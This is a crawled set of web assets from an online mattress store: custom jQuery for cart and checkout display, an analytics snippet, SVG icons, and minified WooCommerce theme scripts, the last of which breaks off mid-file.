// update mattress removal visuals on checkout and cart slideout
var checkoutPage = jQuery(".woocommerce-checkout");
var cartPage = jQuery(".woocommerce-cart");

function updateCheckoutShopTable() {
  jQuery(".shop_table > tbody > tr").each(function () {
    if (
      jQuery(
        ".shop_table > tbody > tr .product-name:contains(Mattress Removal)"
      )
    ) {
      jQuery(this).find(".variation").hide();
    }
  });
}

function updateCartSlideout() {
  jQuery(".cart-products-list > .products > .cart-product").each(function () {
    jQuery(".cart-product-info > a:contains(Mattress Removal)")
      .parent()
      .parent()
      .find(".cart-product-total")
      .html(
        '<span class="woocommerce-Price-amount amount">$130 <span class="small-text">per mattress except in CA</span></span>'
      );
  });

  document
    .querySelectorAll(".ds-cart.cart-popup .cart-product")
    .forEach((product) => {
      const info = product.querySelector(".cart-product-info");
      const link = info?.querySelector("a");

      if (
        link &&
        link.textContent.includes("Mattress Removal Service by LoadUp")
      ) {
        const disabledLink = link.cloneNode(true);
        disabledLink.removeAttribute("href");
        disabledLink.style.pointerEvents = "none";
        disabledLink.style.cursor = "default";
        link.replaceWith(disabledLink);

        if (!info.querySelector('a[href="/product/mattress-removal/"]')) {
          const moreInfoLink = document.createElement("a");
          moreInfoLink.href = "/product/mattress-removal/";
          moreInfoLink.target = "_blank";
          moreInfoLink.classList = "custom-text";
          moreInfoLink.rel = "noopener noreferrer";
          moreInfoLink.textContent =
            "More information about the LoadUp service.";
          info.appendChild(document.createElement("br")); // Optional line break
          info.appendChild(moreInfoLink);
        }
      }
    });
}

if (checkoutPage.length > 0 || cartPage.length > 0) {
  setTimeout(function () {
    updateCheckoutShopTable();
  }, 2000);
}
jQuery("form.checkout, form.woocommerce-shipping-calculator").change(
  function () {
    setTimeout(function () {
      updateCheckoutShopTable();
      updateCartSlideout();
    }, 1500);
  }
);

jQuery(
  "form.woocommerce-cart-form, form.woocommerce-shipping-calculator"
).change(function () {
  setTimeout(function () {
    updateCheckoutShopTable();
    updateCartSlideout();
  }, 5000);
});

jQuery(".cart-product-edit-quantity a").on("click", function () {
  setTimeout(function () {
    updateCheckoutShopTable();
    updateCartSlideout();
  }, 5000);
});

jQuery(document).ready(function () {
  setTimeout(function () {
    updateCartSlideout();
  }, 2000);

  jQuery('.product-icons__list-item:has(img[src*="free-returns-icon_v3"])').addClass('free-returns');
});

// update shipping lead time per product
if (jQuery("body.postid-1199").length) {
  jQuery(".shipping-bar__body_title").html("Ships in 1-2 weeks");
}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=649782605&u=https%3A%2F%2Fwww.mygreenmattress.com%2Fresources%2Fcertificates%2F
body_size: 125
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('811542a3-4550-4857-a442-ba99dc0660ee', '649782605');window.visitorGlobalObject.setWhitelistedServices('tracking', '649782605');

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mygreenmattress.com/wp-content/uploads/2023/05/free-shipping.svg
body_size: 703
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="43" height="33" viewBox="0 0 43 33" fill="none">
  <path d="M2.44563 0.820312C1.10523 0.820312 0 1.9318 0 3.27977V25.9014C0 27.3372 1.15227 28.496 2.58 28.496H6.10063C6.51047 30.9487 8.63023 32.8203 11.18 32.8203C13.7298 32.8203 15.8495 30.9487 16.2594 28.496H24.2144C24.8493 28.496 25.417 28.2257 25.8538 27.8203C26.3005 28.2156 26.8716 28.4892 27.52 28.496H28.4606C28.8705 30.9487 30.9902 32.8203 33.54 32.8203C36.3787 32.8203 38.7 30.4859 38.7 27.6311C38.7 24.7764 36.3787 22.4419 33.54 22.4419C30.9902 22.4419 28.8705 24.3136 28.4606 26.7663H27.52C27.3588 26.7663 27.1135 26.6548 26.9288 26.469C26.744 26.2832 26.66 26.0602 26.66 25.9014V9.46896C26.66 9.14464 27.1975 8.6041 27.52 8.6041H34.4C35.0752 8.6041 36.0259 9.33045 36.6844 10.1176C36.6911 10.1277 36.7045 10.1345 36.7113 10.1446L36.8456 10.3338H32.68C31.3094 10.3338 30.1 11.4487 30.1 12.9284V16.3879C30.1 17.1075 30.4225 17.7392 30.8794 18.1987C31.3363 18.6582 31.9645 18.9825 32.68 18.9825H41.28V25.9014C41.28 26.2257 40.7425 26.7663 40.42 26.7663H38.7V28.496H40.42C41.8477 28.496 43 27.3372 43 25.9014V17.5771C43 15.5973 41.6294 13.8473 41.6294 13.8473H41.6025L38.055 9.09058V9.06356L38.0281 9.03653C37.2353 8.07369 36.0461 6.87437 34.4 6.87437H27.52C27.2143 6.87437 26.9321 6.93856 26.66 7.03653V3.33383C26.66 2.00612 25.6186 0.820312 24.2413 0.820312H2.44563ZM2.44563 2.55004H24.2413C24.6108 2.55004 24.94 2.90815 24.94 3.33383V26.0365C24.94 26.4419 24.6209 26.7663 24.2144 26.7663H16.2594C15.8495 24.3136 13.7298 22.4419 11.18 22.4419C8.63023 22.4419 6.51047 24.3136 6.10063 26.7663H2.58C2.2575 26.7663 1.72 26.2223 1.72 25.9014V3.27977C1.72 2.87437 2.03578 2.55004 2.44563 2.55004ZM32.68 12.0636H38.1356L40.2319 14.8744C40.2319 14.8744 41.0112 16.2156 41.1725 17.2527H32.68C32.5355 17.2527 32.3037 17.1446 32.1156 16.9554C31.9275 16.7663 31.82 16.5332 31.82 16.3879V12.9284C31.82 12.4926 32.3306 12.0636 32.68 12.0636ZM11.18 24.1717C13.0915 24.1717 14.62 25.7088 14.62 27.6311C14.62 29.5534 13.0915 31.0906 11.18 31.0906C9.26852 31.0906 7.74 29.5534 7.74 27.6311C7.74 25.7088 9.26852 24.1717 11.18 24.1717ZM33.54 24.1717C35.4515 24.1717 36.98 25.7088 36.98 27.6311C36.98 29.5534 35.4515 31.0906 33.54 31.0906C31.6285 31.0906 30.1 29.5534 30.1 27.6311C30.1 25.7088 31.6285 24.1717 33.54 24.1717Z" fill="#CFEE10"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mygreenmattress.com/wp-content/uploads/2023/05/20-year-warranty.svg
body_size: 868
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" fill="none">
  <path d="M18.9988 26.2126C19.6455 26.2126 20.2742 26.1582 20.885 26.0494C22.6154 25.7911 24.2732 25.1704 25.7519 24.2271C27.2307 23.2838 28.4978 22.0387 29.4719 20.5719C30.8013 18.5586 31.5737 16.1464 31.5737 13.5165C31.5737 6.4973 25.9509 0.820312 18.9988 0.820312C12.0466 0.820312 6.42377 6.4973 6.42377 13.5165C6.41479 16.0268 7.14649 18.483 8.52559 20.5719C9.4997 22.0387 10.7668 23.2838 12.2456 24.2271C13.7244 25.1704 15.3821 25.7911 17.1125 26.0494C17.7233 26.1582 18.352 26.2126 18.9988 26.2126ZM18.9988 26.2126L27.5677 36.1519C27.7815 36.41 28.0621 36.6029 28.3782 36.7092C28.6943 36.8156 29.0335 36.831 29.3579 36.7538C29.6822 36.6767 29.9789 36.51 30.2147 36.2723C30.4506 36.0347 30.6164 35.7355 30.6935 35.4082L31.3222 32.7421C31.466 32.071 31.9869 31.5631 32.6516 31.3999L35.6157 30.6925C36.981 30.3661 37.466 28.643 36.478 27.6636L29.4719 20.59C27.5318 23.492 24.4599 25.5415 20.885 26.0675C20.2742 26.1763 19.6455 26.2307 18.9988 26.2307C18.352 26.2307 17.7233 26.1763 17.1125 26.0675C15.3821 25.8092 13.7244 25.1885 12.2456 24.2452C10.7668 23.3019 9.4997 22.0569 8.52559 20.59L1.51953 27.6636C1.29518 27.8931 1.13526 28.1786 1.05616 28.491C0.977049 28.8034 0.981594 29.1314 1.06933 29.4414C1.15706 29.7514 1.32483 30.0323 1.55545 30.2553C1.78607 30.4784 2.07126 30.6355 2.38182 30.7107L5.34592 31.418C5.66902 31.4952 5.96449 31.6616 6.19926 31.8986C6.43403 32.1357 6.59885 32.434 6.67527 32.7602L7.30402 35.4264C7.38115 35.7537 7.54691 36.0528 7.78278 36.2905C8.01865 36.5281 8.31533 36.6948 8.63965 36.772C8.96398 36.8491 9.30317 36.8337 9.61931 36.7274C9.93544 36.6211 10.2161 36.4281 10.4298 36.17L18.9988 26.2126ZM20.0407 8.03898L21.1006 10.1792C21.2443 10.4694 21.6215 10.7596 21.9629 10.814L23.885 11.1405C25.1066 11.34 25.394 12.2468 24.5138 13.1356L23.0228 14.641C22.7713 14.8949 22.6275 15.3846 22.7174 15.7474L23.1485 17.6155C23.4898 19.0846 22.7174 19.665 21.4239 18.8851L19.6275 17.815C19.4451 17.7167 19.2415 17.6653 19.0347 17.6653C18.8279 17.6653 18.6243 17.7167 18.4419 17.815L16.6454 18.8851C15.352 19.6469 14.5795 19.0846 14.9209 17.6155L15.352 15.7474C15.4239 15.4027 15.2981 14.8949 15.0466 14.641L13.5556 13.1356C12.6753 12.2468 12.9628 11.3581 14.1843 11.1405L16.1065 10.814C16.4299 10.7596 16.8071 10.4694 16.9508 10.1792L18.0107 8.03898C18.5317 6.87819 19.4658 6.87819 20.0407 8.03898Z" stroke="#CFEE10" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/images/svg-icons/decor-full.svg
body_size: 814
content:
<svg width="702" height="477" viewBox="0 0 702 477" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity=".2" d="M469.04 187.067C568.096 58.357 701.76 77.361 701.76 77.361l-14.858-10.218S561.52 28.698 461.853 166.009c-3.234-21.744-14.383-41.257-31.696-53.238-8.593-5.951-18.706-9.985-30.028-11.48-20.327-2.693-41.061 5.413-52.749 22.25-4.796 6.989-8.029 15.367-8.967 25.063-1.359 14.185 5.643 28.225 17.005 36.13 4.485 3.092 9.647 5.216 15.226 5.957 9.699 1.191 19.194-4.043 24.591-11.872 2.341-3.4 3.967-7.324 4.36-11.485.788-7.199-2.218-13.268-7.141-16.628-2.368-1.622-5.183-2.655-8.18-3.109l-.614 4.803c1.764.216 3.297.809 4.637 1.717 3.019 2.107 4.774 5.857 4.178 10.066-.342 2.811-1.388 5.365-2.897 7.548-3.619 5.206-9.89 8.271-16.616 7.433-4.433-.643-8.453-2.241-11.848-4.578a27.304 27.304 0 01-11.603-26.092c.924-6.857 3.442-13.082 7.1-18.352 8.683-12.635 24.076-20.04 40.323-17.861 9.496 1.24 17.787 4.589 24.89 9.456 19.155 13.195 28.993 37.947 25.489 63.938l-.123 1.046c-50.686 67.444-128.942 94.618-155.505 93.804 25.6-191.721-97.303-228.303-97.303-228.303-27.682 157.822 86.962 223.094 96.547 228.271-2.495-.146-4.572-.555-6.004-1.172 1.393.68 3.292 1.238 5.62 1.8-12.197 2.89-138.247 36.62-153.135 194.94 0 0 128.19-3.162 154.103-194.692 26.695 5.383 105.289-.525 177.527-94.302zM.183 241.179c126.33 109.106 246.097 33.555 246.097 33.555C94.865 154.239.183 241.179.183 241.179zm457.479 17.116C482.505 377.763 563.25 373.689 563.25 373.689c-17.288-103.795-105.588-115.394-105.588-115.394zm133.556-53.732s-63.377-50.195-153.075 32.546c0 0 78.552 41.879 153.075-32.546zm-153.075 32.546c-89.698 82.742-44.897 150.045-44.897 150.045 80.189-68.195 44.897-150.045 44.897-150.045zm91.296-182.052c21.647-71.672-23.052-93.256-23.052-93.256-21.153 61.013 23.052 93.256 23.052 93.256zm4.324 17.148s-30.04-45.666-92.02-27.34c-.063-.04 19.448 45.652 92.02 27.34zm68.142-67.803c-63.192 13.267-68.142 67.803-68.142 67.803 72.572-18.313 68.142-67.803 68.142-67.803z" fill="url(#paint0_linear_3815_6368)"/><defs><linearGradient id="paint0_linear_3815_6368" x1="101.342" y1="75.954" x2="569.9" y2="362.829" gradientUnits="userSpaceOnUse"><stop stop-color="#87ADC8"/><stop offset="1" stop-color="#84ADCA" stop-opacity="0"/></linearGradient></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/js/app_woocommerce.js?ver=1
body_size: 4023
content:
!(function () {
  "use strict";
  var e = {
      311: function (e) {
        e.exports = jQuery;
      },
    },
    t = {};
  function n(o) {
    var r = t[o];
    if (void 0 !== r) return r.exports;
    var c = (t[o] = { exports: {} });
    return e[o](c, c.exports, n), c.exports;
  }
  !(function () {
    var e = n(311);
    function t(e) {
      return (
        (t =
          "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
            ? function (e) {
                return typeof e;
              }
            : function (e) {
                return e &&
                  "function" == typeof Symbol &&
                  e.constructor === Symbol &&
                  e !== Symbol.prototype
                  ? "symbol"
                  : typeof e;
              }),
        t(e)
      );
    }
    var o = document.querySelector(".woocommerce-cart-form");
    function r(n, o) {
      var r = n.parent().find("input.qty"),
        c = parseInt(r.val());
      if (o > 0) {
        var i = r.attr("max");
        if ("undefined" !== t(i) && !1 !== i && c >= parseInt(i))
          return e(r).parent().addClass("disabled-plus"), !1;
      }
      if (o < 0) {
        var a = r.attr("min");
        if ("undefined" !== t(a) && !1 !== a && c <= parseInt(a)) return !1;
      }
      e(r).parent().removeClass("disabled-plus"), r.val(c + o);
      var s = e("[name='update_cart']");
      s.removeAttr("disabled"), s.trigger("click");
    }
    var c = n(311);
    function i(e) {
      return (
        (i =
          "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
            ? function (e) {
                return typeof e;
              }
            : function (e) {
                return e &&
                  "function" == typeof Symbol &&
                  e.constructor === Symbol &&
                  e !== Symbol.prototype
                  ? "symbol"
                  : typeof e;
              }),
        i(e)
      );
    }
    function a() {
      c(document).ready(function (e) {
        var t = [],
          n = null,
          o = !1,
          r = function (e) {
            t.push(e), a();
          },
          a = function n() {
            if (t.length) {
              var o = t[0];
              (o.complete = function () {
                t.shift(), n();
              }),
                e.ajax(o);
            }
          },
          s = function (e, t) {
            var n = e.parent().find(".qty-popup"),
              o = parseInt(n.val()) + t;
            if (e.hasClass("disabled")) return !1;
            var r = n.attr("min");
            if ("undefined" !== i(r) && !1 !== r && o < parseInt(r)) return !1;
            var c = n.attr("max");
            return (
              ("undefined" !== i(c) && !1 !== c && o > parseInt(c)) ||
                (n.is("select") &&
                  0 === n.find('option[value="'.concat(o, '"]')).length) ||
                (n.val(o), n.change()),
              !1
            );
          };
        e(document.body).on("click", ".ds-btn-inc", function (t) {
          return t.preventDefault(), s(e(this), 1);
        }),
          e(document.body).on("click", ".ds-btn-sub", function (t) {
            return t.preventDefault(), s(e(this), -1);
          }),
          e(document.body).on("click", "a.remove-item", function (t) {
            return t.preventDefault(), u(e(this));
          }),
          e(document).on("click", ".add_to_cart_button", function (e) {
            v(null);
          });
        var u = function (t) {
            r({
              data: {
                action: "ds_delete_item_checkout",
                data_remove_link: t.data("remove"),
              },
              type: "post",
              url: ds.ajax_url,
              beforeSend: function () {
                v(e(".cart-popup"));
              },
              success: function (t) {
                e(document.body).trigger("updated_wc_div"),
                  e(document.body).trigger("wc_update_cart"),
                  y();
              },
            });
          },
          d = function (t) {
            var o = t.attr("name").match(/cart\[(\w+)\]/)[1];
            if ((t.attr("id"), t.val().length > 0))
              l(),
                (n = setTimeout(function () {
                  !(function (t, n, o) {
                    r({
                      data: {
                        action: "ds_alter_quantity",
                        quantity: o,
                        cart_item_key: t,
                      },
                      type: "post",
                      dataType: "json",
                      url: ds.ajax_url,
                      beforeSend: function () {
                        v(e(".cart-popup"));
                      },
                      success: function (t) {
                        e(document.body).trigger("updated_wc_div"),
                          e(document.body).trigger("ds_minicart_updated", [
                            t.product_id,
                          ]),
                          e(document.body).trigger("wc_update_cart");
                        var n = t.product_id,
                          r = e(".post-".concat(n));
                        r.length ||
                          (r = e(
                            '[data-product_id="'.concat(n, '"]')
                          ).parent()),
                          0 == o &&
                            (e(".widget_shopping_cart")
                              .find(".qty")
                              .each(function () {
                                e(this);
                                var t = e(this).val(),
                                  n = e(this).attr("id");
                                e(".qty").each(function () {
                                  e(this).attr("id") == n && e(this).val(t);
                                });
                              }),
                            e(".products")
                              .find(".qty")
                              .each(function () {
                                e(this), e(this).val();
                                var t = e(this).attr("id");
                                e(".widget_shopping_cart").find("#".concat(t))
                                  .length || e(this).val(0);
                              })),
                          y();
                      },
                    });
                  })(o, 0, t.val());
                }, 1e3));
            else {
              var i = c(t).parents(".cart-product-content"),
                a = c(i).find(".remove_from_cart_button");
              dd = setTimeout(function () {
                confirm("Do you want to remove this product from the cart?") &&
                  a.click();
              }, 2300);
            }
          },
          l = function () {
            null !== n && clearTimeout(n);
          },
          p = function (e) {
            var t = e,
              n = t.val() ? parseInt(t.val(), 10) : 0,
              o = t.attr("min"),
              r = t.attr("max"),
              c = t.closest(".quantity")[0];
            if ("undefined" !== i(o) && !1 !== o && n < parseInt(o, 10)) {
              var a =
                '<div class="ds-qty-msg">Minimum stock quantity is <strong>'.concat(
                  o,
                  "</strong></div>"
                );
              t.val(o),
                c.querySelector(".ds-qty-msg") ||
                  c.insertAdjacentHTML("beforeend", a);
            }
            if ("undefined" !== i(r) && !1 !== r && n > parseInt(r, 10)) {
              var s =
                '<div class="ds-qty-msg">Maximum stock quantity is <strong>'.concat(
                  r,
                  "</strong></div>"
                );
              t.val(r),
                c.querySelector(".ds-qty-msg") ||
                  c.insertAdjacentHTML("beforeend", s);
            }
          };
        e(document.body).on("input.qty", ".qty", function (t) {
          t.preventDefault(), p(e(this)), (o = !0), d(e(this));
        });
        var m = function (e) {
            e.block({
              message: null,
              overlayCSS: { background: "#fff", opacity: 0.6 },
            });
          },
          f = function (e) {
            e.unblock();
          },
          v = function (t) {
            null != t
              ? m(t)
              : e(".product").length && !ds.isShop
              ? m(e(".product"))
              : m(e(".products"));
          },
          y = function () {
            f(e(".products")),
              f(e(".product")),
              f(e(".widget_shopping_cart")),
              f(e(".cart-popup"));
          };
        e(document.body).on(
          "change paste",
          "div.cart-popup .qty-popup",
          function (t) {
            e(this).val(),
              t.preventDefault(),
              p(e(this)),
              o ? (o = !1) : d(e(this));
          }
        ),
          e(document.body).on(
            "input",
            "div.cart-popup .qty-popup",
            function (t) {
              t.preventDefault(), p(e(this)), (o = !0), d(e(this));
            }
          ),
          e(document).on("added_to_cart", function () {
            console.log("added to cart"),
              y(),
              e(".cart-popup").addClass("active"),
              e("html, body").addClass("cart-popup-open");
            var t = e(".site-header__account-cart .cart-notify");
            t.addClass("active"),
              setTimeout(function () {
                return t.removeClass("active");
              }, 3e3);
          });
      });
    }
    var s = document.getElementById("show-filter"),
      u = document.getElementById("close-filter"),
      d = document.getElementById("close-filter-mobile"),
      l = document.getElementById("close-filter-mobile-overlay"),
      p = document.querySelector(".woocommerce-archive-content"),
      m = document.querySelector(".woocommerce-sidebar");
    function f() {
      m.classList.remove("is-visible-on-mobile");
    }
    n(311);
    var v = n(311),
      y = n(311),
      b = n(311),
      g = n(311),
      h = n(311),
      _ = document.querySelector(".woocommerce-product-gallery"),
      w = document.querySelector(".woocommerce-product-gallery__nav"),
      S = 5;
    function q(e) {
      return e > S;
    }
    function L(e) {
      return (
        (L =
          "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
            ? function (e) {
                return typeof e;
              }
            : function (e) {
                return e &&
                  "function" == typeof Symbol &&
                  e.constructor === Symbol &&
                  e !== Symbol.prototype
                  ? "symbol"
                  : typeof e;
              }),
        L(e)
      );
    }
    var k = document.querySelectorAll(".product .quantity");
    var x = void 0,
      E = document.getElementById("shipping-bar");
    function j() {
      var e, t, n, o, r, c;
      E &&
        E.classList.contains("sticky") &&
        !E.classList.contains("expandable") &&
        (10,
        (e = function () {
          window.pageYOffset > 10
            ? E.classList.add("expandable")
            : E.classList.remove("expandable");
        }),
        (n = function () {
          e();
        }),
        (o = 30),
        (t = function () {
          for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++)
            t[i] = arguments[i];
          var a = n.bind.apply(n, [x].concat(t));
          c ||
            (r && !c && a(),
            (c = setTimeout(function () {
              r || a(), (c = null);
            }, o)));
        }),
        window.addEventListener("scroll", function () {
          t();
        }));
    }
    var I = document.getElementById("show-my-acc-sidebar"),
      A = document.getElementById("hide-my-acc-sidebar"),
      B = document.querySelector(".woocommerce-navigation-wrapper");
    document.addEventListener("DOMContentLoaded", function () {
      var t, n, c, i, x, E, D, C;
      a(),
        o &&
          (e(document.body).on("click", ".item_qty.plus", function (t) {
            t.preventDefault(), r(e(this), 1);
          }),
          e(document.body).on("click", ".item_qty.minus", function (t) {
            t.preventDefault(), r(e(this), -1);
          })),
        (function () {
          if (document.querySelector(".js-toggle-cart")) {
            var e = document.body,
              t = document.querySelector(".site-header .js-toggle-cart"),
              n = document.querySelector(".ds-cart-hover"),
              o = document.querySelector(".ds-cart-sidebar"),
              r = e.querySelector(".site-header"),
              c = '<div class="ds-cart-overlay js-toggle-cart"></div>',
              i = window.matchMedia("(max-width: 1111px)"),
              a = t.getBoundingClientRect();
            if (n && !i.matches) {
              var s = document.querySelector(".js-cart-popup"),
                u = u_debounced(function () {
                  e.classList.remove("ds-cart-active"),
                    s.setAttribute("aria-expanded", "false"),
                    t.removeEventListener("mouseover", function () {}, {
                      once: !0,
                    });
                }, 150);
              t.addEventListener("mouseover", function (t) {
                (document.querySelector(".js-cart-popup").style.top = "".concat(
                  a.top,
                  "px"
                )),
                  (document.querySelector(".js-cart-popup").style.left =
                    "".concat(a.left, "px")),
                  e.classList.contains("ds-cart-active") ||
                    (e.classList.add("ds-cart-active"),
                    document
                      .querySelector(".js-cart-popup")
                      .setAttribute("aria-expanded", "true")),
                  r.removeEventListener("mouseleave", function () {}, {
                    once: !0,
                  });
              }),
                r.addEventListener("mouseleave", function (e) {
                  (e.target === t && e.target === s) || u();
                });
            }
            if (o || i.matches) {
              var d = function () {
                if (e.classList.contains("ds-cart-active")) {
                  e.classList.remove("ds-cart-active"),
                    document
                      .querySelector(".js-cart-popup")
                      .setAttribute("aria-expanded", "false");
                  var t = document.querySelector(".ds-cart-overlay");
                  t && t.remove();
                } else
                  e.classList.add("ds-cart-active"),
                    document
                      .querySelector(".js-cart-popup")
                      .setAttribute("aria-expanded", "true"),
                    document.querySelector(".ds-cart-overlay") ||
                      r.insertAdjacentHTML("beforeend", c);
              };
              v(document).on("added_to_cart", function () {
                d();
              }),
                v(document).on("click", ".js-toggle-cart", function (e) {
                  e.preventDefault(), d();
                }),
                v(document).on("wc_fragments_refreshed", function (t) {
                  var n = document.querySelector(".ds-cart-overlay");
                  e.classList.contains("ds-cart-active")
                    ? (document
                        .querySelector(".js-cart-popup")
                        .setAttribute("aria-expanded", "true"),
                      n || r.insertAdjacentHTML("beforeend", c))
                    : (e.classList.remove("ds-cart-active"),
                      document
                        .querySelector(".js-cart-popup")
                        .setAttribute("aria-expanded", "false"),
                      n && n.remove()),
                    e.classList.contains("ds-cart-active") &&
                      0 == v(".js-cart-popup").attr("aria-expanded") &&
                      (alert("the case"),
                      e.classList.remove("ds-cart-active"),
                      n && n.remove());
                }),
                window.addEventListener("pageshow", function (e) {
                  e.persisted && v(document).trigger("wc_fragments_refreshed");
                }),
                v(document).ready(function () {
                  y(15) && v(document).trigger("wc_fragments_refreshed");
                });
            }
          }
        })(),
        s &&
          s.addEventListener("click", function (e) {
            p.classList.add("-has-sidebar"),
              m.classList.add("is-visible", "is-visible-on-mobile"),
              s.classList.remove("is-active"),
              u.classList.add("is-active");
          }),
        u &&
          u.addEventListener("click", function (e) {
            p.classList.remove("-has-sidebar"),
              m.classList.remove("is-visible"),
              u.classList.remove("is-active"),
              s.classList.add("is-active");
          }),
        d &&
          d.addEventListener("click", function (e) {
            f();
          }),
        l &&
          l.addEventListener("click", function (e) {
            f();
          }),
        w &&
          ((x = h(".woocommerce-product-gallery__nav")),
          (t = parseInt(x.data("items"))),
          (n = new Swiper(".woocommerce-product-gallery__wrapper", {
            direction: "horizontal",
            slidesPerView: 1,
            loop: !0,
            navigation: {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
            },
            breakpoints: {
              320: { loopedSlides: 3, spaceBetween: 5 },
              768: { loopedSlides: 4, spaceBetween: 5 },
              1112: { loopedSlides: S },
            },
          })),
          (c = _.getAttribute("data-direction")),
          (C = {
            direction: null != (D = c) ? D : "horizontal",
            slidesPerView: (E = t),
            pagination: { el: ".swiper-pagination", clickable: !0 },
            spaceBetween: 10,
            breakpoints: { 320: { spaceBetween: 5 }, 576: { spaceBetween: 5 } },
          }),
          q(E) &&
            ((C.slideToClickedSlide = !0),
            (C.loop = !0),
            (C.navigation = {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
            }),
            (C.breakpoints = {
              320: { slidesPerView: 3, loopedSlides: 3, spaceBetween: 5 },
              768: { slidesPerView: 4, loopedSlides: 4, spaceBetween: 5 },
              1112: { slidesPerView: S, loopedSlides: S },
            })),
          (i = new Swiper(".woocommerce-product-gallery__nav", C)),
          q(t)
            ? ((n.controller.control = i),
              (i.controller.control = n),
              n.navigation.destroy())
            : ((n.thumbs.swiper = i), n.thumbs.init())),
        _ &&
          h().fancybox({
            selector: "".concat(
              ".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image",
              " a:visible"
            ),
            backFocus: !1,
            mobile: { clickContent: "close", clickSlide: "close" },
          }),
        k &&
          k.forEach(function (e) {
            !(function (e) {
              var t = e.querySelector(".item_qty.plus"),
                n = e.querySelector(".item_qty.minus"),
                o = e.querySelector("input.qty");
              t.addEventListener("click", function (e) {
                e.preventDefault,
                  (function (e) {
                    var t = e.value ? parseInt(e.value) : 0,
                      n = e.getAttribute("max");
                    if ("undefined" !== L(n) && !1 !== n && t >= parseInt(n))
                      return !1;
                    e.value = t + 1;
                  })(o);
              }),
                n.addEventListener("click", function (e) {
                  e.preventDefault,
                    (function (e) {
                      var t = e.value ? parseInt(e.value) : 0,
                        n = e.getAttribute("min");
                      if ("undefined" !== L(n) && !1 !== n && t <= parseInt(n))
                        return !1;
                      e.value = t - 1;
                    })(o);
                });
            })(e);
          }),
        j(),
        b(".woocommerce-checkout").length &&
          g("form.woocommerce-checkout").on(
            "checkout_place_order_authnet",
            function () {
              g("html, body").animate(
                { scrollTop: b(".wocommerce_error").offset().top - 100 },
                1e3
              ),
                this.onSubmit;
            }
          ),
        I &&
          I.addEventListener("click", function (e) {
            B.classList.add("is-visible"),
              I.classList.remove("is-active"),
              A.classList.add("is-active");
          }),
        A &&
          A.addEventListener("click", function (e) {
            B.classList.remove("is-visible"),
              A.classList.remove("is-active"),
              I.classList.add("is-active");
          });
    });
  })();
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/js/app.js?ver=1
body_size: 17078
content:
!(function () { "use strict"; var e = { 311: function (e) { e.exports = jQuery; }, }, t = {}; function n(i) { var r = t[i]; if (void 0 !== r) return r.exports; var o = (t[i] = { exports: {} }); return e[i](o, o.exports, n), o.exports; } !(function () { var e = void 0, t = function (t, n, i) { var r; return function () { for (var o = arguments.length, a = new Array(o), s = 0; s < o; s++) a[s] = arguments[s]; var c = t.bind.apply(t, [e].concat(a)); r || (i && !r && c(), (r = setTimeout(function () { i || c(), (r = null); }, n))); }; }; var i = function e(t, n) { for (var i in n) n[i] && n[i].constructor && n[i].constructor === Object ? ((t[i] = t[i] || {}), e(t[i], n[i])) : (t[i] = n[i]); return t; }, r = function (e, t) { var n = {}; for (var i in e) n[i] = t[i] || e[i]; return n; }, o = function (e) { return Number.isInteger ? Number.isInteger(e) : "number" == typeof e && isFinite(e) && Math.floor(e) === e; }, a = function (e) { if (null == e) return !1; if ("boolean" == typeof e) return !0 === e; if ("string" == typeof e) { if ("" == e) return !1; if ( "true" == (e = e.replace(/^\s+|\s+$/g, "")).toLowerCase() || "yes" == e.toLowerCase() ) return !0; e = (e = e.replace(/,/g, ".")).replace(/^\s*\-\s*/g, "-"); } return !isNaN(e) && 0 != parseFloat(e); }, s = { duration: 250, easing: function (e, t, n, i) { return -n * (e /= i) * (e - 2) + t; }, display: "block", }, c = function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {}; o(t) && (t = { duration: t }); var n = r(s, t), i = n.display; (n.direction = 2), (n.to = 0), (n.startingHeight = e.scrollHeight), (n.distanceHeight = -n.startingHeight), d(e, i), window.requestAnimationFrame(function (t) { return u(e, n, t); }); }, l = function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {}; o(t) && (t = { duration: t }), (e.style.height = "0px"); var n = r(s, t), i = n.display; d(e, i), (n.direction = 1), (n.to = e.scrollHeight), (n.startingHeight = 0), (n.distanceHeight = n.to), window.requestAnimationFrame(function (t) { return u(e, n, t); }); }, u = function e(t, n, i) { n.startTime || (n.startTime = i); var r = i - n.startTime, o = r < n.duration, a = n.easing(r, n.startingHeight, n.distanceHeight, n.duration); o ? ((t.style.height = "".concat(a.toFixed(2), "px")), window.requestAnimationFrame(function (i) { return e(t, n, i); })) : (2 === n.direction && (t.style.display = "none"), 1 === n.direction && (t.style.display = "flex" === n.display ? "flex" : "block"), f(t)); }, d = function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "block"; (e.style.display = "flex" === t ? "flex" : "block"), (e.style.overflow = "hidden"), (e.style.marginTop = "0"), (e.style.marginBottom = "0"), (e.style.paddingTop = "0"), (e.style.paddingBottom = "0"); }, f = function (e) { (e.style.height = null), (e.style.overflow = null), (e.style.marginTop = null), (e.style.marginBottom = null), (e.style.paddingTop = null), (e.style.paddingBottom = null); }, p = function (e, t) { if (!e) return t; var n = e.getAttribute("data-slider-autoplay"), i = 